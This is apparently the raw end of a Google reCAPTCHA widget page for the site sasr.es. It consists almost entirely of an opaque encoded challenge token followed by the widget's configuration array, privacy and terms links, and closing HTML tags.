ktw5ddTQLCicKzB2/[base64]/ZyrDpVxfwpzDlnpNLMOtwpHDmcOmXiNBwpomwoLDixTDjUE8wrwwbcOtKDRfw4DDk17CnRt/c3/Cmx1vV8KnPMOywrTDoGY0wol6GsOlw4HDq8KfHMK3w6rDiMKbwqtmw7AJUsKMwo/Dv8KaMStMScObM8OqE8OhwoRde2t/wrxhw7JtcHsgOS/[base64]/[base64]/[base64]/[base64]/CkcKfKjZbwpDClsKSeWIAPcKIGgsZw78lw7MUBMOcw7AwwqbCkkXDh8OKP8OGUVMcLR4jfcOjw6MVbsOlwrshwqAlel0+wpzDtjAewq/DqWDDk8OCG8Kdwrl2OMKtH8O/Q8OkwpnDl2lpwrTCosOzwocDw57DmcONwpDCh1DDi8Obw6c6OxrDkMOULDp8UsKcwoELwqQZKSwdwqgtw6EVRnTDiFAXeMK2SMOuacK7w5wfw4Qfw4jDmUhTE3HDj1pMwrJZU3tgHsOFwrXDpA8HOU7CiXjDo8OUOcOgw6/DuMODQiIyTS9NQjDDrGXCv3XDmAADw798w482wpNNVxxsAcOsZwZpwrdLAjbDkcKvAGXCtsKOZsK6ZMOTwo7CosOhw6kEw7MQwqhvLcKxdMKBw7PCs8OMwqAqWsKlw6Jdw6bCtsO+EsK1wqBAwrpNU2s9WRlSwoHDtsK/dcK7w7A0w5LDusObFMOTw5zCvzvCuRHCpEoAwo91KcOtw7XCp8KWw57Dth3Cqi0gBcO0XBNYw4fDgcKaTsOtwp9/w5N5wq/DqCXDgcOHDsKPdHZqw7Vyw68DFHkUwrEiw6HDgzNpw4tUIMKRwoXDhcKiwrhTS8OYfw9JwpILWsOxw7zDjyTDkEU4HQhHwqI8wqrDqcK+w6zDtsKTw6bDtMKSdMOxwqfDuV0CYMKrTsKkw6Rfw6LDucOuWmLDrsOJHBvCqMO/VsO1Vitxw4jDkQvDulvCgMKbw6nCjMOmUkYifcOcw4pVb3RWwr3CtRMfZ8K1w4HCnsKmRlLDiWs+YifCpl3DnsKZw5/DrDPDkcK8wrTCkHfChmHDt3slcsKuMkYjOWHDpiB8U28EwrvClcORIlFSURfCrcKfwoEHRQIiViHCnsOpwofDtMKHw4PCsRTDnsO/w4TCiXBawp3Dk8OKw4vCq8KSflDDh8K8wqppw6UbwrzDssO/w5FZw4JeFDtqOsOuNi/DgWDCrMO1V8O6G8KSw5XDlsOILsOsw45sLsO3GWDCnS8dw6APdsOIVsKiXnM5w4tXCMKQOUbDtsKnP0jDgcK/B8OSRUzCpUFrJyfCmjnDvHtEHsOlRmZnw7/DlhfCv8OJwoUuw5JhwofDrsOUw6Z8MzXDusOWw7fDhWXDicO1IsKbw53Dv3/Cv1/[base64]/[base64]/Cq8Ojw6HCpMOxw6bDiltGwr7CggRvEhjCksKNw6MeAR5yAWrDkxjCn2x6wrhbwrjDll4awpTCtzjDp3vCk8OgYSfDvWrDoTgxaT/DvcO2Um1Lw6LDmWLDhQ/Di3Jlw5vCksOww77Dnz5XwrUoa8OqbcO2w5PCpMOxV8K6b8Oywo3DjsKZGMOMGcOmPcOgwoTCgMKYw6MNwpLDuTw7w4Fjwr8Sw5UkwonDokjDpQXDrMOzwrTCnz4swq/DvMOOHmB9woPDj2rCkRnDvGvDq2VQwqYgw44qw4UEOT1ZO3lJIMOrN8OWwoYQw7DClHhwDhUlw4TDsMOcK8OfRGVbwqHDv8Kzw7nDnsO/wqsuw6DCgsK2HMOiw77Cp8Ogbgk3w4fChHXCqTzCuVbCvBLCq1bCjHMEAXgawohnwqrDr1R9wrjCl8OywpbDjcObwrpNw7R8R8OCwpwEcXsow7R9JsOPwo9iw7M4K2cCwpMLJinCmMK0ZAMLw7/CozXDlsKDw5LCrsOqwoHCmMKoF8Kic8KvwpsdJiFpJg/Cq8K3a8KIHMKpBsO0w6/DqRTCnHjDt1FbX3RZNsKNcAHChTfDgFXDucObGsOcMsOAwpc0TxTDkMO9w57DgcKqA8KzwqR2w4bDn0rCmy1FOlBjwq/DsMO1w7/[base64]/[base64]/CoDZVZsKJG8KoLEbDkMOUw4rDoD/DjsOoNE/DvMKOwqtOw5owT2Z3RgzCr8OGM8O7X19/KMO7w51lwpjDlyzDoWVmwovCnMKLXcOSM1TCkxx+wo8BwqrDhsOeD0LCp3wkOcKAw7XDpMKEWcObw4HCnX3DqD8uV8K1TSBKXcKQVsKxwpEFwo0Uwp7CncK8w53CmnQSw4nCs1BFQsOkw7kwDcKdF3gBeMOQw7bCkMOiw4PCkVzCnsKhwr/DnFPDok/DjDPDlsOwAHjDvT7CtyvDsE0lwpErwpZOwp7Cix9dwqLCriRew7TDo0jCvErCmjrDtcKSw5otw5/DgMKJCDjCvnLDuTddDXTDjMOOwrbCpMKlGcOew699wqPCmjUDw7LDpyVzScOVw57CgsO4R8KcwpBtw5/DlsOHH8OGwpbCiGvDhMOKJzwdEBcrwp3CsyXCsMOtwqVyw7vDl8KEwq3DpMOrw7hvfzENwr8Lwrx4IwUTHcKvLVDDgBBUVcO4wrUWw6h2wqTCuQDDrsK3E0LCm8Kjw6R/w786XcKrwq/Cr1AuVsKwwr8YamnCrxh9w6DDuCLDiMObB8KJL8KPGMOCw7Mjwo3Co8KzPcOTwoHCksOCVXwUwqknwqXDnsOAS8Oww7hKwpvDgcK9woIhWX3Ct8KKesOCOcOwbHtww7ZpaVlmwrHDhMK9woZAAsKAP8OabsKBw6PDpFLCvTp/w4HCsMO+wozDuWHCszQhw60zG37DrS0pQMOtw7kPw7zDt8K8ORAbCMOWKMOnwqvDncKiw6/[base64]/wrZNwrQ/UMK3w6bDn8Orw5RWw53Dh8OGw77CgBnCpWHCvmnDm8OKwovDlzjDk8Kpw5vDkMKWeVsWw7djwqRtb8ODaTDClsK5fjLDgMORBVbCghbDmsK5JcOeRllUwpzCinJpw74mw69DwpLCvnHCh8KABMO5wpxMazwIG8OERMKofDTCq2FQw5sbe2NUw7LCrMOYOl/CvU3Cj8KQHBDDoMOYQC5WDMK0w6zChAR9w5nDvcKEw5zCsF4rUcONejYZNiU6w7lrR1tFHsKOw6lVG1hrT0fDt8KIw53CosKKw4pUfTogwq/DlgbCshrDocO7wrM3GsOZPW17w6FjP8KRwqANB8O8w70Twq7DhXjCnMOFH8OyT8KFR8KDccKCdMKmwrIwPFHDplzDlSwcwrNQwooCA1oMHMKdYMKRF8OUKMO5ZsOSwrHCslHCvcKCwqAST8OWZcK+wrYYAMONbMONwrXDkz0YwoQeVmfDpMKOZcO1QsO/w7Nfw5XCjsOTBzR4ZMKGdMONV8KeDDEnbcKhw6/DnBrDjsOiw6hlP8K0ZgMOSMKVwprClMOVEcOMwoRFVMOvw6oMVnfDp3TDiMOXwq5nYcKsw4k3TF19wo9iPsOgIMK1w7JVT8OrKiQWw4zDvsOCwqIpw6nDgcK+W2jCgzHDqkwLFMOVw781wrDDrHE6YzlsbmR/woggK2tqDcOHJW8gGlPCmsKTFMORwofDgsOFwpfDmEcyaMKqw5jDoE5cB8KIwoRXEHTCih4nT20Pw53ChsOYwrLDmULDlyxQIsKEe00RwpjDoXA7wqnDpjjCgXJiwrbCky0PJxXDomxKwq/DjELCu8O2woEufsKxwo9OHwfDjwTDj3lGM8Kew50dd8OXJAhJCz5+UDvCgG4AGMOzD8OfwoMmBE0iwpASwo3CuXl1TMOsasKycB/DnjAKXsO/w4zDnsOCEsOIw4hRw5/DtwU2IEouD8OrYEXCvcO9w7w9FcOGwrssJnASw7TDn8OQw7/Dk8KkQcOyw7N2XcObwrrDoEvDvMKGPcKxwp02w4nDh2U8awHCo8KjOnB9J8OiChZ2PjXCvVrDgcOdwofDmwkRPh8BNCXDjcOna8KGXxkQwrk1M8Omw5dsO8ObAMOIwrZRGmVVw5zDh8OOZh7DsMKUw71rw4/CvcKfw6bDpQLDmsOFwqteEMK0X0DCncOEw5/DkTJ/BsKNw7RZwoLCtzkzw4vCocKDw5nDg8KPw6ETw5zCgMOUw5wxCB1FURYUYFXCniN0Q1gmITpSwqEyw4cac8OJw5g8DD7DoMOFQcK/wrY4wp4kw4/[base64]/LsO9wqQTw6B6anjCjMKAw4NCAFDCnS00wp3DicKKUMO0woZlV8KQwpPDp8Kxw6XCgCfDh8Kfw45vcE/[base64]/McK5E8OQasKewrQzIkFuwqzDr8OVWMKmw6DCrsOBQ2BRYcKuw6bDrcKRwq7CkcKmF13CisOWw7DCtl7DtTHDolNKDDvDhMONw5MlX8OqwqFQFcOdGcO/w604E13Cgz/[base64]/Co3Q4wrRRw5M1w77CisO2w7PCi8K5PcKcDk3CqEjDogR3e8K0VsO4fSdBwrHDlhZ2IMOOw71twpoQwqN7w64Iw5XDj8OtVMKPasKhdEI2w7dWwoM7wqfClnQERG3DsA46YUAQw5dcHCt/[base64]/[base64]/[base64]/[base64]/[base64]/DicO6w7ofVhIlW3MfHsK0w7/Du8KqwoXCpsOzw6VDwrQValUCbBfCmAxRw74GLMOAwp7CnyrDqcKKfBPCp8Otwp/CmsKKYcOzw4bDqsOJw5HCr0DChD0Lw5zClsKSwpwtw6ktw7TCs8Ohw707SMO4F8O2XcOgw5DDqWAcW0ECw4nCpTs2wrnCucOWw4BHNcOIw5F1w6nCjMKzwr5uwrgtcigFNMKVw4d7wr9DbH3DjsODBRs+w5MwMU/DkcOlw5ZFO8KjwpLDl0whwpYxw4zCthLCrXhnw7HCmjgIHR4xBHJoAsKKwq4Tw50cZ8Opw6gOw5BAWi3Cv8K7w4Zlw6x7VsKrw4LDgh8UwrrDuF3DjyBQPH40w6IXHMKjA8Omw5gAw78xGMK/[base64]/w40QwpMtOAPDn27CssK4TsOHYw4fwqUYesKiVSTCvHYnQ8O7Y8KJRcKMJcOYw5vDtsKBw4vCvcKgKMOLSsKXw5TCk1dhwr3DkTLCtMOpb2XDn00nAMKjQcOgwqLDug4mQsOzMMO1wosUUsOPdBtpcwXCihonwpTDucKGw4hNwoITGAp+Gh3CpUzCvMKZw7s9fy5/[base64]/Cv8KlwpzCl8KSwrMfw5YXHnUUCDZ4O2VNw4xowq/Cm8OYwqbCiRHDssKUw6XDnStBw7Qxw4J8w5fCiwHDp8OawrnCp8Kqw7nDohgFfMO5dMKfwoAKYcKxwpbCj8O+M8OiSMKEwpLCgnwvw5Bzw6LDhcKvKsOtLkvCqsO3wrJNw53DtMO/[base64]/[base64]/[base64]/DkWpGKHdnw7fCpsOOJSIEwp3CpsK0w6TCi8KZERTCq8OAUFXCu2nDr2LDnMOTwrHCkjVwwq4ReT90H8KzD2rDtVoKQ0TDr8KIwqvDtsKWeDTDvMOSw5E3BcKKw7/Cv8OKw77Cr8OzVsKhwoh8w4E4wpfCtsK2wpzDiMKXwpHDl8Kuw5HCuXhgEzLDlsOJAsKDLFVPwq59wqfDnsK5wp/DlBTCtsOAwp7DvydxKkElMlbDu2/DvsOCw49Mwq8EScKxwqzChsODw4ESw5Nnw6wiwrZSwqRuJ8OEJsKcUMKMdcKxwoQGLMOzDcO3wrPDhHHCi8OXUi3CisOIw7ZPwr1MZ1NccyHDq2VtwqfDusO8JHlywrnDhRLCrQdXNsOWRkkqSgMyDcKwZWlsEcObDsOhSx7DoMOSdVzDjcK/woh2RkXCu8KSwqXDnk3DiT3DuXVyw4/[base64]/wqzDqcOiSsO3w5fDtsOnWMOpQsOsc8KTwozDvDLDihkFeDEjwrDCicK/DsKcw5LCn8KvI1EHF3BLJsOeSlbDn8OpNWHCnUh4ccKuwo3DjMKHw4tOfcKdLcKSwr0Qw7IOVCrCpMK3w5/CgsK2eSsCw7Yzw7PCm8KGM8O9EMODVMKvbMK9LH4RwpszAXkkDgbCmlhLw4nDiSJXwoMpDiRac8OAQsKow6czC8KQLREbwpcLasKvw60IbMONw7VWw54MJH3DtsOEw7B2bMKxw5ZZGMOcWjvCn0DCr2zCnR/CqAbCuR5IWsOWcsOgw7AnJjcNBcK2wpTCiyspc8KKw6suLcKLLsO9wro9wqAFwoQOw4PDp2bCjsORQsKsOMOYFjvDtMKBwrZxKHfDgVo1w5AOw6LDhmk3w4ASbW9kQ23CiSAVJsKRBMOnw65SY8OGw7vCucOewpd0JRjCoMOPw4/[base64]/CqBlyw5XDuhrDkzTCrkZ8wq3Di8K7wpQCw7lWbMOMGjnCrMKiFcKywpjDgzpDwonDpMKcUi4QVsKyCj01X8OwSGvDgcKbw77Ds35IEBQHw53Ci8OHw4tlwoPDq3zClAVPw5/CoQ9NwpYIbToqZR/[base64]/NcKSw6rDgsOhwrdgJ2jCm8K+wqDDvWfCr3cdwpQnw6hwwqXDuE7CqcOBFcKswrFDOsKResKBwphmBMO8w4hLw6vDi8KGw5LCtWrCgwRmfMOfw5o6BTLCuMKXBsKSeMOBBDEtclrCl8O6RmMiYsOWQ8OFw6NyC1DDg1c3EBBcwoRfw6ISHcKTb8OLw6rDjh3Cm0ZReG/DgBbDocKgU8KdWUEuw44RIjTDm2I9w5sew63DgcKOGXTCoGfDp8KNE8KMQMOowrkfeMOWKcOxSkPDuCFtLMOCwrPCriQTw5fDk8OIc8K6esKSBTV/w5Zowqddw4cdPAdeekLCn3HCi8OmKgMew7TCl8OUwq3CvD4Mw4hzwqfDtBzDtxIgwofCrsOlJsO9NMKaw5RyOsK8wpMSw6DCv8KrbkQoQ8OpIsKWwpTDlHAWw7ksw7DCmyvDm01FZMKwwrodw54zHHLCq8K9VgDDkSdhXMOHT1zCv0/DqGPDlQ5cGMKdKcKow67Dt8K7w5nDhcKDRcKFw4/CnUDDkTjDpCt8wp9gw45kwrZxIsKJwpDDk8OqBsKQwofCgzLDgsKGRsOEwrbChMOTw5/DgMKww6JJwpwIw6V7YgTDgw/Dl05UDMKSWsKFPMKRw4HDhFlSwq8NPQzDkCdcw4IOX1nDtcKXwr/[base64]/DjW1Hw7bDj8O/wq1VBsO+RwXCp8KkS0bCiEVSAcOIe8KVwqDDo8K9WcOdAMKUKSdsw6fCj8OJw4DDlcKgfD/DpMOhwo95AcKsw5DDkMKAw6IOGivChMK3Ni48CinDpsOlwo3CgMOtahUOXMOPRsKWw4Ibw54Hei7CsMO1w78kw43CjCPDqz7CrsKtc8OtUj8hXcOYwph5w6/DvCjDlsO4eMOXcj/Dt8KPT8KRw5UgVhAZF0V3dsOof2fDrcO0a8Osw7vDu8OqD8Ocw51qwpfChsKmw6k/wpIJOsOwNgJnw6FebMOow69Dwq46wprDpsKAwr3CvA7CnMKiacK+HFJ/eWBORcOTbcOww5BTw7DDn8OVw6LCncK7wo3CuXJWXEkFGjJNegNmw7jDlcKEAcOYbDDCoEDDi8OZwrTDnULDvsK/wqxBDhzDphVEwqdlD8Oww40HwrNCE0LDscOaFMOpwoVNY2oQw4bCsMKVFSXCtMOBw5LDiH7Dp8KjIl8VwqhLw4RAd8OEwrUEc1/CmR5lw7YcYMOMeHrCuxzCqTbDkUtHA8K2PcKMdsOtI8OabMOUw54MIStTBCTCqcOaeCnCusK8w7TDpw/CpcOLw6JyahPDtUjClQl6wpMKSsKVZcOawo97d24mT8OAwptDIsO0X0zDnjvDhhooExMGZcKmwoV5ZcK/wplFwrNDw5fCg39Qwp5zdhPClsOvWsKUIDDDowxtGhXCqFfDl8K/DMOtYBAyZ03CocOrwq3Dpw7CoxgMw7nCpQvCqcOOw5jCqsO8S8KBw6zDqsK6VzEMIMKVw7LDqUd+w5fDh0PDlcKTAXLDjAJjeWBvw4XCmxHCrMKAwpDDmEJSwogBw7dfwq8aUGPDgC/Dq8KSw53CscKJe8KjZEhsZxDDqsOCADHDj1QXwq3Cgltgw7FmM3Rmcitzw7rChsKCJgFiwpjDlFhDw5ACwobCq8O3fiDDt8KNwp/CgUzCjwJXw6vCi8KcLsKhw4vDjsOcw4BUw4ENOcOFUMKLHcOgwq3CpMKAw7DDqknCoxXDksO7ScKXw6rCtMKrbMO7woUHWSzCuiXDr0NswprCujl9wpLDlsOpK8O3eMOQLSzDjWvCs8OVHsOQw59pw7TCt8OKwrXDpRMtBcOCEXzCvV/CuWXCqW3Dj3Ahwpg9GsKCw5zDnsK5wrtIZ0LCiFJDa33Di8O5TcKXdikfw6QERMOBdsOMwo/DjsKuIyXDtcKMwo/Dmitnwo7CgcOBI8ODT8OyOz3CpMKufsOccSocw6sMw6nCnsO7PMOII8ODwobCpwDChlEcwqHDtzDDjg59wr/CpxdKw5hTTW0bw7MOw6RXM0LDmw7CvsKaw63Cp1bCr8KkNcOLOU9vN8K2P8OcwpjDoHzCmMOiP8KmLA/Dh8K4woPCscK8AgnCqcOrX8KIwrFgwq/[base64]/DszTDlcKMwrbDt1PCv8OfABzDj8Kiw7J8BCrDiEXCsgXDuQnCuGsIw5HDlXp3RRU9TsKfZhozWQfDlMKqb2IEYsO/EMK1w7pfwrVtfMKlQzUawq3CqsKJFzjDssOQAcOhw613wr0EIyUCw5XDqR3Dmksww64Mw4MVE8OcwoJhaS/[base64]/[base64]/[base64]/DqgsuTMOnRnfDjMKWSMO5wqgtIHvDl8KFX3fCvsK4L1ZiZcOkBcKAXsKUw7TCusOpw79qfMOGL8O1w4AfG3DDlcKfU0XDqCRUwpBow551F3vCpHV8woFSbDbCnx/CrsKewoEbw6B7J8K/AcKWVcOmXMORw4rDsMO+w6HCp24/w6A7bHN9TRU+GMKRZ8KtPMKSfsO3eRxEwppGwp/CtsKnH8OiOMOvwqBEAsOqwrQiw6PCtsOAwrBKw4s4woTDuhkRaSzDi8OUVsOywpnDncKIP8KaSMOQCWzCt8Kpw6nCoBRgwoTDl8KVaMO3wowYF8ORw6DCijpQJXM7wpYRdSTDhWVqw5DCnsKCwqU8wqXDncOPwpXCrcKDE2/[base64]/CtRp4KsO2wqDCkcO1wq7CvcK9wo8kYcK6w5o+w7bDkThoBGYZVcORw4rDusOtw5jChMODMCxdR1BtMMKxwq1Iw6Zwwq7DksOvw7jCkhIrw4Bvw4XDjMOIw6/Dk8KsOChiwpEuE0cbwpfCpTBdwrFuwoLDgcKXwrZsF1cuNcOTw79xw4JIeD1OJMOmw7JKeFckOBDCvU7CkA0vw47DmWTDucOUen9UScOpw7jDiz7DplkaIkfDvMOGwrRMwqRtNcKgwobDr8KHwrDCucKfw6jCj8KbDMOnwpfCswfCqsKpwocpccO1FnVUw7/Cp8OVw7PDnTLDg21NwqTCoF4Gw6RqwrnCmcO8FwjCgsOJw75/wobCiUFYWTLCsk7Dr8Khw5vCtMK1LsKYw5FCOcO6w5XCocOxYBXDrF/[base64]/wpJIw5vCmAnCosK3w4gnw7VSw4waB0zDmk0gw6XCt3PDi8KkfsKWwqcdwrTCi8KTWsO6SsOkwqN6eGPCkDdfBsKIccO3HsKLwrYvezLCtsK/fcKjw57CpMODwq0MeAcxwpfDicKjLsOTw5YfI3XCowTCj8OnBsO4J2ATw77DnsKpw6IcSsORwoVJB8OAw6V2DMKiw69WT8OPTQ4Qw6xsw4nCscKvwoHDnsKaDMOFw4PCqQ9awr/[base64]/DkGoGT3FfKgtsw7lQwo/CnWzCkcK2wrnCvk1SwrnDu2wYw7jCoyo9EDTCtnrCocKkw7ozw4vChsOmw6HDgMOPw617Yi01JsKDEWAxw4/CssKUNsKNCsOMH8Oxw4fDvi8HAcOFaMO6woV/w5jDkR7CsgvCvsKOwpTChyl8PMKDH2hbDyDCh8OiwpcIw53ClMKOLHHChQo5OcONwqUCw4o1w7U5wrPDmMOFd03DocO7woTCoEHDkcKvHMK2w691w6TDqyjCsMKVLcOGQhFsTcK5wq/CiBRWd8K2ecOuwp9Rb8OPDhAXIcO2JcO7w4/DpTleK0IBw6rDi8KfQEHCsMKkwqfDtV7Ck2XDkBbCmG0rwqHCn8KKw4TCqQc0EHF7wqRpesKjwpYTwpXDkyDDiCvDgVxCWgjCk8KDw6jDvcOKei7DqnzCul3DiSvCjsKUbsO9DMOVwqpjDcKOw6x0a8K/woo2d8Ozw7JWIlFdfTnClMOZCEHCryfDlzXDui3Drm0rC8K0eU49w6DDusKgw6NLwptwCsOdcTfCoCDCnMOuw5x3XxnDsMOiwq4ZQsOBwozCrMKaRMOFw4/CsVcvw5DDpUlmZsOawqHCm8OIEcKIK8Ofw64nesKlw7h1f8KmwpPCjz/CksK+MgXCpsKdfcOtFMOaw5HDvcO6USLDucO9wqPCqcOaQsK/wqrDo8OZw5B3wpNiMDYDw6NkFUEWcjDDjmPDoMOaGsOZUsOdw4gyX8OHScKWw74Yw77CocKGw6nCsgrDrcOsC8KZQB0VQjXCpcKXGMO0w6/CisKrw5NLwq3DsjoBW3zClx5BdQUzZU8Hw5pkNsK/wp9ANi7CtgjDvcOnwpt5wrxMGMOULWXDoFQqeMOpbS50w7/CgcO1Q8KOc2pcw4ZSCX7CiMOSewXDmTQQwr3CjMKaw4wGw6DDg8KVfMK9YHjDjXHClsKOw5/[base64]/DvcKfw5cjwph5YS5Yw7RqS8OOwrdxZyDCsS3CukR2w45MwqNHSULDvSPDvMKLwo1uNcKLwrHChMK6aRgAw5RoSzo9w7A2fsKNw5hawoVhwpQHScKDbsKEw6FvFBRXCjPChmJsC0vDvcKHEcKbPcOKBcK+NWgyw6gBay/CnVnDksOQwp7DrMKfwpR3HQjDgMOQCQvDiSZNZmsJCcOaLsKUW8Osw4zDqwPChcOAw7/DnVMuNghPw7rDk8K9K8KzSMK9w5klwqzCucKWPsKZwrMlwq7DghtGLy93w57DplYbTMOSwr0nw4PDmsOuMm55LMKNERPCjnzDqMOzAsKPGyPCh8Oawq7ClBLClcK7LD8Cw65TbTbCnl5bwokjLcOawpg/EsKkQGLCp2Rjw7osw6LDhj9TwpB0DsO/eG/CpSHCl3gLDmBSw6VXwr/ClE5Kw55Cw6FtZirCqMOiF8ODwo7Cs3cKZSdCLgHDhsO+w47DjMKWw4BEbMOjQTZuwrLDogtkw4vDjcKGE2rDlMKfwo8CDnLCsj5/[base64]/CnCZWw4nCrcKlVWnDp8Kjw5jDnsODwoDCp8KFwrptwp8Dw6LDlXwbwonDiVcBw57CiMK6wrA8w6fDkjwvwpHDjD7DgMKLwo44w6kOV8O5KXxkwoDDpwvCuDHDmwTDvkzCi8OeK1V2w7UCw5/CqUHCk8OQw7s9woh3AsO+wpLDtsOHwojDvAw6w5jCt8O6VgMzwrvCnB5PUht5w7jCkWwbTWPCh3fDgWbDh8O/w7TDrnHDsyDDssKeDwpJw7/DlcOMwoDCmMO9V8Kvw6s6FyHDsx9pwqTDkQ9zZcKra8OhCD/[base64]/DrcOOwp8kwpJBIsOywqAhwpReZ8KJwqYMdMKNw4tLSMKiwqxYw4pBw6PCt1nDmTrCszbCt8OMEcK8w6NPwpTDncORFcOOLm8VLcKZXAp5X8OPFMK0cMOfHcOdwpvDqUHDvsKmw7TCnArDiCBFaBPCjTYyw5FBw681wqnCnx/DjTHCo8KOVcOEwpBNw6TDnsKgw4HDr0hvQsKVNcKMw57CucOTJzIsBWLCjVYswpPDvSN8w5PCoVbCkA5Mw7sfVkbCm8OYwrECw5nDrGRJH8OcAMKvTsK4IV5rO8KSLcO3w6BEBR/DpX/DiMKdeykaG1p1w50EK8KSwqU+w4DCizRMw6TDmXDCv8OSw6zCvF7Dij/[base64]/CksOaU2UoB8KtwpYvW8KPTnEjJMOKw6bDkMOHw5XCrMO7K8Kmwr11QsKswojDiTbDu8OrPTTDlQ83wp1SwoXDqcOIwoZwQWvDmcOZCwxRPWM+wpvDqlJhw7HCrcKYcsOjI3Yzw6wbBMKlw6fCusK1woLCncOJVlx0BihLIngWw6bDpVlDTsOJwp4Hwqc/OcKMTMK8O8KOwqPDkcKlLsOuwrTCvcKywr9Kw4chw4gpQcKzPmdswrjDlsObwqzChsKYwp7DsW/Dv2LDk8OOwqNswprCisONXsKow5tcacOxwqfCmRFnXcKAwooIwqgjwrfCucO8wqpsH8O8Y8KgwonCij7DkGLCiGFiQngAOyzDh8K3EsKqWEZePxPDuRNdUyUHw6FkWHXDjjROLwfCrDZMwp5qwqRHOsOGPMOpwozDucOuQMKYw6wbPjkFQcK/[base64]/[base64]/CtC/DrGpgwp7DncO/[base64]/DrzjCpsO/CsO6CsKvTsOww7/[base64]/[base64]/fh/DjsOLwpoOw6HDsBtmAMKdw6oswpvCisKkw7nDm1UQw5XCh8OgwqVTwpx4GsOCw5PCp8KjMMO1NsKwwrzCjcKWw6l/w7jCrcKBwpVcQsKuQMOVFsKaw63Cu0HDgsKMbjPCj1nCkkpMwoTCtMKcUMKkwqEVwq4MEGBNwqg/A8Kzw7QzBjQhwrk+wqnDi3DCqcKMGEQkw57CtR5yPcKqwovCqMOcw77CnEXDrsK3bh1pwpHDkVdTPsOIwoR4w4/Ck8Oww6R+w6tLwpjCs2hpdSnCucK3AS5ow6HCqsKsAxF7wqzCnCzCkQwuORDCrVg9O1DCgW/ChiVyNHTCjMOMw4nChRjCjHQMI8Oaw5M8B8O0wqstwpnCsMKEN0tzwqLCtWfCpznDk0zCsyMkHsOfD8KWwr08w6XCmQlHwqnCr8KWw5rCmwPCmyFWEwXCnsODw5gIC0NUC8Kxw6bDoQvDqzJdYCbDssKCw6/CjcOfWsOLw6/CugEWw7NdUmwrGFrDgMOecsKDwr17w6rCjirChXDDsnVgTMKAeXgialVPfsK1EMORw4rCiDTCncK0w65Ewq3DkjLDmMO4WcOVG8O/[base64]/[base64]/Cul/ClMOlecK9w5nCmxVrcynDkcOnw6/CrzXDpm80w7USPCvCrsOMwp4UbcObAMKAIHxjw43DpFozwqZ8ZWjDt8OODTVBwqVtwpvCnMOdw5dOwoDCvMOIFcO/[base64]/DocOTw5bDrcOqw4U1wrIAAzFEwr8pK1hFwp/DpcKJKsK/w6jDosKjw50zZ8KGABsDw6p1D8OEw6Miw40dTcKUw48Gw54lwqjDp8K+WwLDnxbDhcOUw6HCoillCsOaw5DDsiwOBXjDglglw64jVcOuw6dVA1DDgMKicDc1w5smWMOdw47DrsKcD8Ktb8Kxw4HDosKsaDVTwpA+QMKITMOww7LDkzLClcO/w4LCkVIsLMOaPjDDvV1Lw583b30Pw6jCh0xLwqzCp8O8w5dsbsKSwqrCnMKjCMOQw4fDj8OFwp7Dni/CvGYXdlrDl8O5KW8uw6PDk8KxwrFXwrrDpcOPwqnCgk9PSUYbwqQlw4fDmR0hw4Mtw4kUw5TDgMO1WsOaRMOpwojClMKLwoDCrUxTw7fCgMOjfAIEB8KGJzrDojzCij3CtcKDU8K/[base64]/DrcKxwpLCuSkkwpLCpMKvwpQgGcO0wr5SLWzCg0EtWcKzwq0Tw7PCqcOow7vDmcOTOiTDp8KdwqbDrD/Dp8K5IsK/[base64]/ZcKFwpHDmgvChsOIMsOObyLCpHFaAsKXw4Aqw4DCgcOdDnpfDV5kwqFkwpYTH8K/w68cwozDlmNBwp/Cg15kworCmwxaTMOlw4nDlMKpw4PDmyFPDkHCicOZYxVWf8OleSfCllfCiMOsbUnDty8aL3/DuCHCnMOAwr/DnsOYIWnClRUUwoTDoCk2w7PCp8K5woZgwqfDmAFSQDLDgMOZw6d5PsKZwrPDjHTDv8OYGDTDtksrwo3DvcK5wrkFwqAbK8ObJDwMC8OWw7g/IMOLF8O1wqzCqcK0w6rDoD0QM8KAb8KnASjComgRwqsnw5UgasOCw6HCsjrCtz9/YcKAFsKowoAmSnBbLnoyV8Krw5zClhnDs8OzwrHCmjFYFHYoGjR5w6BQw5nDi1wqwpLDrzvDtXvCo8OKXcOhSsKNwqJMVSHDicKpCFbDgsOFw4PDkxDDtlQXwrTCuy4JwoTDgQHDmsOUw4R/wpHDisO7w75Hwpw9w79bw7EvH8K3BMOeG37DosKeEVQLY8KNwpgpw6fClG/DrUJcwr/DvMOvwpZHXsKsMXXCrsOWP8O7BijDrlHCpcOIcwswITzDo8KEdV/CkMKHwr/DgC/DoALDrMOEw6tecSJRDsKBeg9Tw5F9wqFIUMKuwqJaeljCgMOHw5XDmMOBJMKAwooSVgLChwzCrsK+TcKvw57Ds8Okw6DCocK7w6TDrGR3w4tfJSXClkZWcnHCjSLCtMO3wp/DpTcIwrhrw5ICwoQxRsKwTMOdP3LDkMOnw6VwVCZEXMKeIy4tGsOOwqdCa8OSfcOVa8OkLjDDm2xQP8KSw6Vtwp3DkMK4woHChMKPQwN0wrdhHcKwwqTDu8K9BMKoOcK0w51Lw4cSwoPDmB/Cj8KYCUY2Kn/Du0/CiXUsT1RzVUfDlUnDp3zCg8KGfVcOLcKcwofDiwzDtCXCv8ONwpLCtcOiw49Sw4lvXGzCvnzDvA7Dt1nChA/DnsOSKMKfZ8K+w7TDkUoAZ2/CocOxwp5+w6JaYhvCgBw/MBtNw54/G0k\\u003d\x22],null,[\x22conf\x22,null,\x226LeMc8sZAAAAAFyBg8X4-SfiKJARdZ4plexH3qAn\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sasr.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MHCw5yK1VEy7LVCZTw7LxUXTHr+b4CH35pkxZku3o4U\\u003d\x22,1,0,null,1,1768640744193,0,0,[10,179],null,[30,14,249,255],\x22RC-dw27qirYD4Knnw\x22,null,null,null,null,null,\x220dAFcWeA46DuoPGmUL-xHJ2t5btmJIfePEVY_BVGfVM5z4rxD--paSnLkDDbaqgbPdkV3SrkE0pAeOy06fSzW9EqbUdT9M2pb3HQ\x22,1768723544041]");
    </script></body></html>